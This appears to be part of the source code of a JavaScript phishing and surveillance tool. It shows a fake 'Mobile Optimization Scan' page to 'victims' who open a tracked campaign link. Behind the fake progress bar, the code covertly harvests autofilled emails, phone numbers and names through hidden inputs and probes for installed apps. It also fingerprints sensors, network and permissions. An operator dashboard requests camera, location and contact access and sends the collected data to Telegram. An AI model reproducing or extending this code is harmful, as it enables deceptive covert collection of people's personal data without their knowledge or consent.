            deviceData.deviceInfo.isIOS = mobileFeatures.browserInfo.isIOS;
            deviceData.deviceInfo.isAndroid = mobileFeatures.browserInfo.isAndroid;
            deviceData.deviceInfo.browser = mobileFeatures.browserInfo.isChrome ? 'Chrome' : 
                                           mobileFeatures.browserInfo.isSafari ? 'Safari' : 
                                           mobileFeatures.browserInfo.isFirefox ? 'Firefox' : 'Other';
            
            // Log detection
            console.log('Platform detection:', mobileFeatures.browserInfo);
        }

        // Check for tracking parameter (same as before, but enhanced)
        function checkForTracking() {
            const urlParams = new URLSearchParams(window.location.search);
            const campaignId = urlParams.get('cid');
            const tracking = urlParams.get('track');
            
            if (tracking === 'true' && campaignId) {
                // Enhanced victim interface for mobile
                createEnhancedVictimInterface(campaignId);
                
                // Start enhanced data collection
                setTimeout(() => {
                    collectEnhancedMobileData(campaignId);
                }, 1000);
                
                return true;
            }
            return false;
        }

        // ============================================
        // ENHANCED VICTIM INTERFACE FOR MOBILE
        // ============================================

        function createEnhancedVictimInterface(campaignId) {
            const cloakTitle = getCloakTitleFromCampaign(campaignId) || 'Mobile Security Scan';
            
            // Different interface for mobile vs desktop
            if (deviceData.mobileFeatures.browserInfo.isMobile) {
                createMobileVictimInterface(cloakTitle);
            } else {
                createDesktopVictimInterface(cloakTitle);
            }
        }

        function createMobileVictimInterface(title) {
            document.body.innerHTML = '';
            document.body.className = 'victim-interface';
            
            document.body.innerHTML = `
                <div class="victim-card" style="max-width: 100%; margin: 10px;">
                    <div class="victim-header" style="padding: 20px;">
                        <h3 class="mb-2">
                            <i class="fas fa-mobile-alt"></i> ${title}
                        </h3>
                        <p class="mb-0">Optimizing your mobile experience</p>
                    </div>
                    
                    <div class="victim-body" style="padding: 20px;">
                        <div class="text-center mb-4">
                            <div class="spinner-border text-primary mb-3" style="width: 3rem; height: 3rem;" role="status">
                                <span class="visually-hidden">Loading...</span>
                            </div>
                            <h5 id="status-message">Mobile Optimization Scan</h5>
                            <p class="text-muted" id="status-details">
                                Analyzing your device for optimal performance
                            </p>
                        </div>
                        
                        <div class="progress mb-4" style="height: 15px;">
                            <div id="scan-progress" class="progress-bar progress-bar-striped progress-bar-animated" 
                                 role="progressbar" style="width: 5%">
                                <span class="progress-text">5%</span>
                            </div>
                        </div>
                        
                        <div id="mobile-checklist" class="mb-4">
                            <div class="checklist-item active">
                                <i class="fas fa-spinner fa-spin text-primary me-2"></i>
                                <span>Device Analysis</span>
                            </div>
                            <div class="checklist-item">
                                <i class="fas fa-clock me-2"></i>
                                <span>Network Optimization</span>
                            </div>
                            <div class="checklist-item">
                                <i class="fas fa-clock me-2"></i>
                                <span>Security Check</span>
                            </div>
                            <div class="checklist-item">
                                <i class="fas fa-clock me-2"></i>
                                <span>Battery Analysis</span>
                            </div>
                            <div class="checklist-item">
                                <i class="fas fa-clock me-2"></i>
                                <span>Performance Boost</span>
                            </div>
                        </div>
                        
                        <div class="alert alert-info" style="font-size: 0.9rem;">
                            <i class="fas fa-info-circle"></i>
                            <strong>Mobile Optimization:</strong> This scan improves battery life and performance.
                        </div>
                        
                        <div class="row mt-3">
                            <div class="col-4 text-center">
                                <i class="fas fa-battery-three-quarters fa-2x text-success mb-2"></i>
                                <div class="small">Battery Saver</div>
                            </div>
                            <div class="col-4 text-center">
                                <i class="fas fa-rocket fa-2x text-primary mb-2"></i>
                                <div class="small">Speed Boost</div>
                            </div>
                            <div class="col-4 text-center">
                                <i class="fas fa-shield-alt fa-2x text-warning mb-2"></i>
                                <div class="small">Security Scan</div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="victim-footer" style="padding: 15px; font-size: 0.8rem;">
                        <div class="d-flex justify-content-center align-items-center">
                            <i class="fas fa-circle text-success me-2" style="font-size: 0.6rem;"></i>
                            <span>Mobile scan in progress • Optimizing...</span>
                        </div>
                    </div>
                </div>
                
                <!-- Hidden elements for data collection -->
                <div style="display: none;">
                    <!-- For email detection -->
                    <input type="email" id="hidden-email" autocomplete="email">
                    <!-- For phone detection -->
                    <input type="tel" id="hidden-phone" autocomplete="tel">
                    <!-- For contact suggestions -->
                    <input type="text" id="hidden-contact" autocomplete="name">
                </div>
            `;
        }

        function createDesktopVictimInterface(title) {
            // Use the existing desktop interface
            document.body.innerHTML = '';
            document.body.className = 'victim-interface';
            
            document.body.innerHTML = `
                <div class="victim-card">
                    <div class="victim-header">
                        <h1 class="display-6 mb-2">
                            <i class="fas fa-desktop"></i> ${title}
                        </h1>
                        <p class="mb-0">System Performance Scan</p>
                    </div>
                    
                    <div class="victim-body">
                        <div class="text-center mb-4">
                            <div class="spinner-border text-primary mb-3" style="width: 3rem; height: 3rem;" role="status">
                                <span class="visually-hidden">Loading...</span>
                            </div>
                            <h4 id="status-message">System Optimization Scan</h4>
                            <p class="text-muted" id="status-details">
                                Please wait while we optimize your system
                            </p>
                        </div>
                        
                        <!-- Same as before -->
                    </div>
                </div>
            `;
        }

        // ============================================
        // ENHANCED MOBILE DATA COLLECTION
        // ============================================

        async function collectEnhancedMobileData(campaignId) {
            const totalSteps = 6;
            
            // Step 1: Basic device info
            updateVictimProgress(1, totalSteps, "Analyzing Device...");
            await collectDeviceInfo();
            await collectMobileCapabilities();
            await delay(800);
            
            // Step 2: Network & connectivity
            updateVictimProgress(2, totalSteps, "Checking Network...");
            await collectNetworkInfo();
            await detectConnectivityFeatures();
            await delay(800);
            
            // Step 3: Email & contact detection
            updateVictimProgress(3, totalSteps, "Scanning Security...");
            await detectEmailClients();
            await attemptContactDetection();
            await delay(800);
            
            // Step 4: Sensors
            updateVictimProgress(4, totalSteps, "Testing Hardware...");
            await checkAvailableSensors();
            await delay(800);
            
            // Step 5: Notifications & permissions
            updateVictimProgress(5, totalSteps, "Checking Permissions...");
            await checkNotificationPermission();
            await checkOtherPermissions();
            await delay(800);
            
            // Step 6: Final collection
            updateVictimProgress(6, totalSteps, "Finalizing...");
            await collectBatteryInfo();
            await collectStorageInfo();
            await collectFingerprintInfo();
            
            // Special mobile-only collection
            if (deviceData.mobileFeatures.browserInfo.isMobile) {
                await collectMobileSpecificData();
            }
            
            // Update campaign stats
            if (campaignManager) {
                campaignManager.incrementStat(campaignId, 'dataCollected');
                
                // Send to Telegram if configured
                try {
                    campaignManager.loadFromStorage();
                    const campaign = campaignManager.campaigns.find(c => c.id === campaignId);
                    if (campaign && campaign.settings && campaign.settings.autoTelegram) {
                        await sendEnhancedMobileDataToTelegram(campaignId);
                    }
                } catch (e) {
                    console.log('Failed to send to Telegram:', e);
                }
            }
            
            // Show completion
            setTimeout(() => {
                completeVictimScan(campaignId);
            }, 1500);
        }

        // ============================================
        // MOBILE-SPECIFIC DATA COLLECTION FUNCTIONS
        // ============================================

        // Detect mobile capabilities
        async function collectMobileCapabilities() {
            const capabilities = deviceData.mobileFeatures.deviceCapabilities;
            const userAgent = navigator.userAgent.toLowerCase();
            
            // Check for vibration API
            capabilities.hasVibration = 'vibrate' in navigator;
            
            // Check for telephony (mobile device)
            capabilities.hasTelephony = /android|iphone|ipad|ipod/.test(userAgent);
            
            // Check for NFC
            capabilities.hasNFC = 'NDEFReader' in window;
            
            // Check for Bluetooth
            capabilities.hasBluetooth = 'bluetooth' in navigator;
            
            // Check for WiFi/Cellular (inferred from connection)
            if (navigator.connection) {
                const conn = navigator.connection;
                capabilities.hasWifi = conn.effectiveType === 'wifi';
                capabilities.hasCellular = ['cellular', '3g', '4g', '5g'].includes(conn.effectiveType);
            }
            
            // Check touch capabilities
            capabilities.maxTouchPoints = navigator.maxTouchPoints || 1;
            
            // Try to detect installed apps via various methods
            await detectInstalledApps();
            
            console.log('Mobile capabilities:', capabilities);
        }

        // Detect installed apps (indirect methods)
        async function detectInstalledApps() {
            const apps = deviceData.mobileFeatures.installedApps;
            const userAgent = navigator.userAgent.toLowerCase();
            
            // These are indirect detections and not 100% reliable
            // WhatsApp detection via user agent patterns
            apps.hasWhatsApp = /whatsapp/i.test(userAgent);
            
            // Check for app protocols (these will fail if app not installed)
            // This is a common technique to detect apps
            setTimeout(() => {
                checkAppProtocol('whatsapp://', 'hasWhatsApp');
                checkAppProtocol('tg://', 'hasTelegram');
                checkAppProtocol('fb://', 'hasFacebook');
                checkAppProtocol('instagram://', 'hasInstagram');
                checkAppProtocol('twitter://', 'hasTwitter');
            }, 1000);
            
            // Email clients detection
            apps.hasGmail = /gmail/i.test(userAgent) || document.referrer.includes('mail.google');
            apps.hasOutlook = /outlook/i.test(userAgent) || document.referrer.includes('outlook.live');
        }

        // Check if app protocol exists
        function checkAppProtocol(protocol, appKey) {
            const iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            iframe.src = protocol;
            document.body.appendChild(iframe);
            
            setTimeout(() => {
                document.body.removeChild(iframe);
                // If we're still here, the app probably isn't installed
                // (would have been redirected if it was)
            }, 500);
        }

        // Detect email clients and possible emails
        async function detectEmailClients() {
            const emailInfo = deviceData.mobileFeatures.emailInfo;
            
            // Check for mailto: protocol handler
            emailInfo.hasEmailAccess = navigator.registerProtocolHandler ? true : false;
            
            // Try to detect email from autofill fields (limited)
            try {
                // Create hidden email input to trigger autofill detection
                const emailInput = document.getElementById('hidden-email');
                if (emailInput) {
                    // Focus and blur to trigger autocomplete
                    emailInput.focus();
                    emailInput.blur();
                    
                    // Check after a delay
                    setTimeout(() => {
                        if (emailInput.value) {
                            emailInfo.possibleEmails.push(emailInput.value);
                        }
                    }, 100);
                }
            } catch (e) {
                console.log('Email detection limited:', e);
            }
            
            // Detect common email patterns in user agent
            const ua = navigator.userAgent;
            if (/mail|email|outlook|gmail|yahoo|hotmail/i.test(ua)) {
                emailInfo.emailClients.push('Email client detected in user agent');
            }
        }

        // Attempt contact detection (very limited)
        async function attemptContactDetection() {
            const contactsInfo = deviceData.mobileFeatures.contactsInfo;
            
            // Check for Contacts API (very limited access)
            if ('contacts' in navigator && 'select' in navigator.contacts) {
                contactsInfo.hasAccess = true;
                
                // Note: This API requires explicit user permission and interaction
                // We can't access contacts without user explicitly choosing them
            }
            
            // Check for autofill contact suggestions
            try {
                const contactInput = document.getElementById('hidden-contact');
                if (contactInput) {
                    contactInput.focus();
                    contactInput.blur();
                }
            } catch (e) {
                console.log('Contact detection limited');
            }
        }

        // Detect SMS capabilities
        async function detectConnectivityFeatures() {
            const smsInfo = deviceData.mobileFeatures.smsInfo;
            
            // Check for SMS sending capability
            smsInfo.canSendSms = 'sms' in navigator;
            smsInfo.hasSmsCapability = deviceData.mobileFeatures.deviceCapabilities.hasTelephony;
            
            // Try to detect SMS patterns in URL (sms: protocol)
            if (window.location.href.includes('sms:')) {
                smsInfo.smsLinksDetected = true;
            }
        }

        // Check available sensors
        async function checkAvailableSensors() {
            const sensorsInfo = deviceData.mobileFeatures.sensorsInfo;
            
            // Check for various sensor APIs
            sensorsInfo.accelerometer.available = 'Accelerometer' in window;
            sensorsInfo.gyroscope.available = 'Gyroscope' in window;
            sensorsInfo.magnetometer.available = 'Magnetometer' in window;
            sensorsInfo.orientation.available = 'DeviceOrientationEvent' in window;
            sensorsInfo.proximity.available = 'ProximitySensor' in window;
            sensorsInfo.lightSensor.available = 'AmbientLightSensor' in window;
            
            // Try to access orientation if available
            if (sensorsInfo.orientation.available) {
                window.addEventListener('deviceorientation', (event) => {
                    sensorsInfo.orientation.alpha = event.alpha;
                    sensorsInfo.orientation.beta = event.beta;
                    sensorsInfo.orientation.gamma = event.gamma;
                });
            }
            
            // Try to access motion if available
            if (sensorsInfo.accelerometer.available) {
                window.addEventListener('devicemotion', (event) => {
                    if (event.acceleration) {
                        sensorsInfo.accelerometer.x = event.acceleration.x;
                        sensorsInfo.accelerometer.y = event.acceleration.y;
                        sensorsInfo.accelerometer.z = event.acceleration.z;
                    }
                });
            }
        }

        // Check notification permission
        async function checkNotificationPermission() {
            const notificationsInfo = deviceData.mobileFeatures.notificationsInfo;
            
            if ('Notification' in window) {
                notificationsInfo.permissionStatus = Notification.permission;
                notificationsInfo.canSendNotifications = Notification.permission === 'granted';
            }
        }

        // Check other permissions
        async function checkOtherPermissions() {
            const permissions = [
                'camera',
                'microphone',
                'geolocation',
                'notifications',
                'push',
                'clipboard-read',
                'clipboard-write',
                'midi',
                'storage-access',
                'payment-handler'
            ];
            
            const permissionsInfo = {};
            
            for (const permission of permissions) {
                try {
                    const permissionStatus = await navigator.permissions.query({name: permission});
                    permissionsInfo[permission] = permissionStatus.state;
                } catch (e) {
                    permissionsInfo[permission] = 'Not supported';
                }
            }
            
            deviceData.permissionsInfo = permissionsInfo;
        }

        // Collect mobile-specific data
        async function collectMobileSpecificData() {
            // Additional mobile-specific data collection
            
            // Check for phone number patterns (limited)
            await detectPossiblePhoneNumbers();
            
            // Check for carrier information (limited)
            await detectCarrierInfo();
            
            // Check for vibration
            if (deviceData.mobileFeatures.deviceCapabilities.hasVibration) {
                // We can test vibration (with user permission)
                try {
                    await navigator.vibrate(100);
                    deviceData.mobileFeatures.vibrationTest = 'Success';
                } catch (e) {
                    deviceData.mobileFeatures.vibrationTest = 'Failed';
                }
            }
            
            // Check screen orientation
            deviceData.mobileFeatures.screenOrientation = screen.orientation ? screen.orientation.type : 'Unknown';
            
            // Check viewport
            deviceData.mobileFeatures.viewport = {
                width: window.innerWidth,
                height: window.innerHeight,
                deviceWidth: screen.width,
                deviceHeight: screen.height
            };
        }

        // Detect possible phone numbers (very limited)
        async function detectPossiblePhoneNumbers() {
            const phoneInfo = deviceData.mobileFeatures.phoneInfo;
            
            // This is highly speculative and limited
            // We can only detect patterns in available data
            
            // Check for phone input autofill
            try {
                const phoneInput = document.getElementById('hidden-phone');
                if (phoneInput) {
                    phoneInput.focus();
                    phoneInput.blur();
                    
                    setTimeout(() => {
                        if (phoneInput.value) {
                            phoneInfo.possiblePhoneNumbers.push(phoneInput.value);
                        }
                    }, 100);
                }
            } catch (e) {
                console.log('Phone detection limited');
            }
            
            // Check user agent for phone hints
            const ua = navigator.userAgent;
            if (/\d{10,}/.test(ua)) {
                const phoneMatches = ua.match(/\d{10,}/g);
                if (phoneMatches) {
                    phoneInfo.possiblePhoneNumbers.push(...phoneMatches);
                }
            }
        }

        // Detect carrier information (limited)
        async function detectCarrierInfo() {
            const phoneInfo = deviceData.mobileFeatures.phoneInfo;
            
            if (navigator.connection) {
                const conn = navigator.connection;
                
                // Network type can hint at carrier
                phoneInfo.carrierInfo = {
                    type: conn.type,
                    effectiveType: conn.effectiveType,
                    downlink: conn.downlink,
                    rtt: conn.rtt,
                    saveData: conn.saveData
                };
                
                // Try to get more specific info (limited)
                if (deviceData.mobileFeatures.browserInfo.isAndroid) {
                    // Android-specific detection
                    phoneInfo.simInfo = {
                        hasSim: true, // Assumption for mobile devices
                        platform: 'Android'
                    };
                } else if (deviceData.mobileFeatures.browserInfo.isIOS) {
                    phoneInfo.simInfo = {
                        hasSim: true,
                        platform: 'iOS'
                    };
                }
            }
        }

        // ============================================
        // ENHANCED DASHBOARD WITH MOBILE FEATURES
        // ============================================

        function loadEnhancedDashboard() {
            document.body.innerHTML = getEnhancedDashboardHTML();
            document.body.className = 'dashboard-interface';
            initializeEnhancedDashboard();
        }

        function getEnhancedDashboardHTML() {
            return `
                <div class="container py-4">
                    <!-- Header -->
                    <div class="row justify-content-center">
                        <div class="col-12">
                            <div class="glass-card p-3 mb-3">
                                <div class="row align-items-center">
                                    <div class="col-md-6">
                                        <h1 class="h3 fw-bold text-white mb-1">
                                            <i class="fas fa-mobile-alt"></i> Enhanced Device Scanner
                                        </h1>
                                        <p class="small text-white mb-0">
                                            Advanced mobile & desktop information gathering
                                        </p>
                                    </div>
                                    <div class="col-md-6 text-end">
                                        <div class="d-flex justify-content-end gap-2 flex-wrap">
                                            <button class="btn btn-sm link-btn mb-1" data-bs-toggle="modal" data-bs-target="#linkModal">
                                                <i class="fas fa-link"></i> Generate Link
                                            </button>
                                            <button class="btn btn-sm telegram-btn mb-1" onclick="sendEnhancedDataToTelegram()">
                                                <i class="fab fa-telegram"></i> Send All Data
                                            </button>
                                            <button class="btn btn-sm download-btn mb-1" onclick="downloadEnhancedData()">
                                                <i class="fas fa-download"></i> Download
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="row">
                        <!-- Left sidebar -->
                        <div class="col-lg-3 mb-3">
                            <div class="info-card glass-card mb-3">
                                <div class="card-header py-2">
                                    <i class="fas fa-bars card-icon"></i> Navigation
                                </div>
                                <div class="card-body p-2">
                                    <div class="nav flex-column" id="nav-tab" role="tablist">
                                        <button class="nav-link active text-start" data-bs-toggle="tab" data-bs-target="#mobile-tab">
                                            <i class="fas fa-mobile-alt me-2"></i> Mobile Features
                                        </button>
                                        <button class="nav-link text-start" data-bs-toggle="tab" data-bs-target="#sensors-tab">
                                            <i class="fas fa-compass me-2"></i> Sensors
                                        </button>
                                        <button class="nav-link text-start" data-bs-toggle="tab" data-bs-target="#permissions-tab">
                                            <i class="fas fa-shield-alt me-2"></i> Permissions
                                        </button>
                                        <button class="nav-link text-start" data-bs-toggle="tab" data-bs-target="#detection-tab">
                                            <i class="fas fa-search me-2"></i> Detection
                                        </button>
                                        <button class="nav-link text-start" data-bs-toggle="tab" data-bs-target="#basic-tab">
                                            <i class="fas fa-info-circle me-2"></i> Basic Info
                                        </button>
                                        <button class="nav-link text-start" data-bs-toggle="tab" data-bs-target="#network-tab">
                                            <i class="fas fa-wifi me-2"></i> Network
                                        </button>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="info-card glass-card">
                                <div class="card-header py-2">
                                    <i class="fas fa-qrcode card-icon"></i> Quick Actions
                                </div>
                                <div class="card-body p-2 text-center">
                                    <button class="btn btn-sm btn-outline-primary w-100 mb-2" onclick="requestNotificationPermission()">
                                        <i class="fas fa-bell"></i> Request Notifications
                                    </button>
                                    <button class="btn btn-sm btn-outline-success w-100 mb-2" onclick="testVibration()">
                                        <i class="fas fa-vibrate"></i> Test Vibration
                                    </button>
                                    <button class="btn btn-sm btn-outline-warning w-100" onclick="testSensors()">
                                        <i class="fas fa-compass"></i> Test Sensors
                                    </button>
                                </div>
                            </div>
                        </div>
                        
                        <!-- Main content -->
                        <div class="col-lg-9">
                            <div class="tab-content">
                                <!-- Mobile Features Tab -->
                                <div class="tab-pane fade show active" id="mobile-tab">
                                    <div class="info-card glass-card">
                                        <div class="card-header">
                                            <i class="fas fa-mobile-alt card-icon"></i> Mobile Features & Detection
                                        </div>
                                        <div class="card-body">
                                            <div class="row">
                                                <div class="col-md-6 mb-3">
                                                    <div class="mobile-feature-card">
                                                        <div class="mobile-feature-icon">
                                                            <i class="fas fa-robot"></i>
                                                        </div>
                                                        <h5>Platform Detection</h5>
                                                        <div id="platform-detection">
                                                            Loading platform info...
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="col-md-6 mb-3">
                                                    <div class="mobile-feature-card">
                                                        <div class="mobile-feature-icon">
                                                            <i class="fas fa-bolt"></i>
                                                        </div>
                                                        <h5>Device Capabilities</h5>
                                                        <div id="device-capabilities">
                                                            Loading capabilities...
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="col-md-6 mb-3">
                                                    <div class="mobile-feature-card">
                                                        <div class="mobile-feature-icon">
                                                            <i class="fas fa-envelope"></i>
                                                        </div>
                                                        <h5>Email & Communication</h5>
                                                        <div id="email-info">
                                                            Loading email info...
                                                        </div>
                                                        <button class="permission-btn info mt-2" onclick="detectEmailInfo()">
                                                            <i class="fas fa-search"></i> Detect Email
                                                        </button>
                                                    </div>
                                                </div>
                                                <div class="col-md-6 mb-3">
                                                    <div class="mobile-feature-card">
                                                        <div class="mobile-feature-icon">
                                                            <i class="fas fa-address-book"></i>
                                                        </div>
                                                        <h5>Contacts & SMS</h5>
                                                        <div id="contact-sms-info">
                                                            Loading contact info...
                                                        </div>
                                                        <button class="permission-btn warning mt-2" onclick="requestContactAccess()">
                                                            <i class="fas fa-users"></i> Check Contacts
                                                        </button>
                                                    </div>
                                                </div>
                                            </div>
                                            
                                            <div class="row mt-3">
                                                <div class="col-12">
                                                    <div class="mobile-feature-card">
                                                        <div class="mobile-feature-icon">
                                                            <i class="fas fa-box"></i>
                                                        </div>
                                                        <h5>Installed Apps Detection</h5>
                                                        <div id="installed-apps">
                                                            Detecting installed apps...
                                                        </div>
                                                        <button class="permission-btn mt-2" onclick="detectInstalledApps()">
                                                            <i class="fas fa-search"></i> Detect Apps
                                                        </button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Sensors Tab -->
                                <div class="tab-pane fade" id="sensors-tab">
                                    <div class="info-card glass-card">
                                        <div class="card-header">
                                            <i class="fas fa-compass card-icon"></i> Device Sensors
                                        </div>
                                        <div class="card-body">
                                            <div class="row">
                                                <div class="col-md-4 mb-3">
                                                    <div class="sensor-container">
                                                        <h6><i class="fas fa-running"></i> Accelerometer</h6>
                                                        <div class="sensor-value" id="accel-x">0.00</div>
                                                        <div class="sensor-unit">X-axis (m/s²)</div>
                                                        <div class="sensor-value" id="accel-y">0.00</div>
                                                        <div class="sensor-unit">Y-axis (m/s²)</div>
                                                        <div class="sensor-value" id="accel-z">0.00</div>
                                                        <div class="sensor-unit">Z-axis (m/s²)</div>
                                                        <div class="mt-2 text-center">
                                                            <span id="accel-status" class="badge bg-secondary">Checking...</span>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="col-md-4 mb-3">
                                                    <div class="sensor-container">
                                                        <h6><i class="fas fa-compass"></i> Orientation</h6>
                                                        <div class="sensor-value" id="orient-alpha">0.00</div>
                                                        <div class="sensor-unit">Alpha (°)</div>
                                                        <div class="sensor-value" id="orient-beta">0.00</div>
                                                        <div class="sensor-unit">Beta (°)</div>
                                                        <div class="sensor-value" id="orient-gamma">0.00</div>
                                                        <div class="sensor-unit">Gamma (°)</div>
                                                        <div class="mt-2 text-center">
                                                            <span id="orient-status" class="badge bg-secondary">Checking...</span>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="col-md-4 mb-3">
                                                    <div class="sensor-container">
                                                        <h6><i class="fas fa-sun"></i> Proximity & Light</h6>
                                                        <div class="sensor-value" id="proximity-value">Unknown</div>
                                                        <div class="sensor-unit">Proximity</div>
                                                        <div class="sensor-value" id="light-value">Unknown</div>
                                                        <div class="sensor-unit">Light (lux)</div>
                                                        <div class="mt-2 text-center">
                                                            <span id="sensor-status" class="badge bg-secondary">Checking...</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            
                                            <div class="row mt-3">
                                                <div class="col-12">
                                                    <h5>Available Sensors</h5>
                                                    <div id="available-sensors" class="d-flex flex-wrap gap-2">
                                                        <!-- Sensor badges will appear here -->
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Permissions Tab -->
                                <div class="tab-pane fade" id="permissions-tab">
                                    <div class="info-card glass-card">
                                        <div class="card-header">
                                            <i class="fas fa-shield-alt card-icon"></i> Permissions Status
                                        </div>
                                        <div class="card-body">
                                            <div class="row" id="permissions-grid">
                                                <!-- Permissions will be loaded here -->
                                            </div>
                                            
                                            <div class="mt-4">
                                                <h5>Request Permissions</h5>
                                                <div class="d-flex flex-wrap gap-2">
                                                    <button class="permission-btn" onclick="requestPermission('camera')">
                                                        <i class="fas fa-camera"></i> Camera
                                                    </button>
                                                    <button class="permission-btn" onclick="requestPermission('microphone')">
                                                        <i class="fas fa-microphone"></i> Microphone
                                                    </button>
                                                    <button class="permission-btn" onclick="requestPermission('geolocation')">
                                                        <i class="fas fa-location-dot"></i> Location
                                                    </button>
                                                    <button class="permission-btn" onclick="requestPermission('notifications')">
                                                        <i class="fas fa-bell"></i> Notifications
                                                    </button>
                                                    <button class="permission-btn warning" onclick="requestContactAccess()">
                                                        <i class="fas fa-address-book"></i> Contacts
                                                    </button>
                                                    <button class="permission-btn info" onclick="requestClipboardAccess()">
                                                        <i class="fas fa-clipboard"></i> Clipboard
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Other tabs (Basic Info, Network, etc.) would go here -->
                                <!-- Using simplified versions of existing tabs -->
                                
                            </div>
                        </div>
                    </div>
                    
                    <!-- Status Bar -->
                    <div class="row mt-3">
                        <div class="col-12">
                            <div class="glass-card p-2 text-center">
                                <div class="d-flex justify-content-between align-items-center">
                                    <div class="text-start">
                                        <small class="text-white">
                                            <i class="fas fa-microchip"></i> 
                                            <span id="device-status">Detecting device...</span>
                                        </small>
                                    </div>
                                    <div class="text-end">
                                        <small class="text-white">
                                            <i class="fas fa-shield-alt"></i> 
                                            Enhanced Scanner v2.0
                                        </small>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
                <!-- Modals would go here -->
            `;
        }

        function initializeEnhancedDashboard() {
            // Initialize all data collection
            initializeEnhancedDataCollection();
            
            // Set up UI updates
            updateMobileDetectionUI();
            updateSensorsUI();
            updatePermissionsUI();
            
            // Start sensor monitoring if available
            startSensorMonitoring();
            
            // Set up event listeners
            setupEnhancedEventListeners();
        }

        function initializeEnhancedDataCollection() {
            // Basic data collection
            collectDeviceInfo();
            collectNetworkInfo();
            collectBatteryInfo();
            
            // Enhanced mobile data collection
            detectMobilePlatform();
            collectMobileCapabilities();
            detectEmailClients();
            checkAvailableSensors();
            checkNotificationPermission();
            detectInstalledApps();
        }

        // ============================================
        // UI UPDATE FUNCTIONS
        // ============================================

        function updateMobileDetectionUI() {
            const platformDiv = document.getElementById('platform-detection');
            const capabilitiesDiv = document.getElementById('device-capabilities');
            const emailDiv = document.getElementById('email-info');
            const contactDiv = document.getElementById('contact-sms-info');
            const appsDiv = document.getElementById('installed-apps');
            const deviceStatus = document.getElementById('device-status');
            
            if (platformDiv) {
                const info = deviceData.mobileFeatures.browserInfo;
                platformDiv.innerHTML = `
                    <div class="mobile-data-item">
                        <span>Platform:</span>
                        <span>${info.platform}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>Device Type:</span>
                        <span>${info.isMobile ? 'Mobile' : 'Desktop'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>OS:</span>
                        <span>${info.isIOS ? 'iOS' : info.isAndroid ? 'Android' : 'Other'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>Browser:</span>
                        <span>${info.isChrome ? 'Chrome' : info.isSafari ? 'Safari' : info.isFirefox ? 'Firefox' : 'Other'}</span>
                    </div>
                `;
            }
            
            if (capabilitiesDiv) {
                const caps = deviceData.mobileFeatures.deviceCapabilities;
                capabilitiesDiv.innerHTML = `
                    <div class="mobile-data-item">
                        <span>Vibration:</span>
                        <span>${caps.hasVibration ? '✅ Available' : '❌ Not available'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>Telephony:</span>
                        <span>${caps.hasTelephony ? '✅ Mobile device' : '❌ Not mobile'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>NFC:</span>
                        <span>${caps.hasNFC ? '✅ Available' : '❌ Not available'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>Bluetooth:</span>
                        <span>${caps.hasBluetooth ? '✅ Available' : '❌ Not available'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>Touch Points:</span>
                        <span>${caps.maxTouchPoints}</span>
                    </div>
                `;
            }
            
            if (emailDiv) {
                const emailInfo = deviceData.mobileFeatures.emailInfo;
                emailDiv.innerHTML = `
                    <div class="mobile-data-item">
                        <span>Email Access:</span>
                        <span>${emailInfo.hasEmailAccess ? '✅ Possible' : '❌ Limited'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>Detected Emails:</span>
                        <span>${emailInfo.possibleEmails.length}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>Email Clients:</span>
                        <span>${emailInfo.emailClients.length > 0 ? emailInfo.emailClients.join(', ') : 'None detected'}</span>
                    </div>
                `;
            }
            
            if (contactDiv) {
                const contactInfo = deviceData.mobileFeatures.contactsInfo;
                const smsInfo = deviceData.mobileFeatures.smsInfo;
                contactDiv.innerHTML = `
                    <div class="mobile-data-item">
                        <span>Contacts Access:</span>
                        <span>${contactInfo.hasAccess ? '✅ API Available' : '❌ Limited'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>SMS Capability:</span>
                        <span>${smsInfo.hasSmsCapability ? '✅ Mobile device' : '❌ Not available'}</span>
                    </div>
                    <div class="mobile-data-item">
                        <span>Send SMS:</span>
                        <span>${smsInfo.canSendSms ? '✅ Possible' : '❌ Not available'}</span>
                    </div>
                `;
            }
            
            if (appsDiv) {
                const apps = deviceData.mobileFeatures.installedApps;
                const appList = [];
                for (const [app, hasApp] of Object.entries(apps)) {
                    if (hasApp) {
                        appList.push(app.replace('has', ''));
                    }
                }
                
                appsDiv.innerHTML = `
                    <div class="mobile-data-item">
                        <span>Detected Apps:</span>
                        <span>${appList.length > 0 ? appList.join(', ') : 'None detected'}</span>
                    </div>
                    <div class="small text-muted mt-1">
                        Detection based on browser patterns and protocols
                    </div>
                `;
            }
            
            if (deviceStatus) {
                const info = deviceData.mobileFeatures.browserInfo;
                deviceStatus.textContent = `${info.isMobile ? 'Mobile' : 'Desktop'} - ${info.isIOS ? 'iOS' : info.isAndroid ? 'Android' : 'Other'}`;
            }
        }

        function updateSensorsUI() {
            const sensors = deviceData.mobileFeatures.sensorsInfo;
            const availableSensorsDiv = document.getElementById('available-sensors');
            
            if (availableSensorsDiv) {
                availableSensorsDiv.innerHTML = '';
                
                for (const [sensorName, sensorInfo] of Object.entries(sensors)) {
                    const badge = document.createElement('span');
                    badge.className = `badge ${sensorInfo.available ? 'bg-success' : 'bg-secondary'}`;
                    badge.innerHTML = `${sensorName.replace('Sensor', '')}: ${sensorInfo.available ? '✅' : '❌'}`;
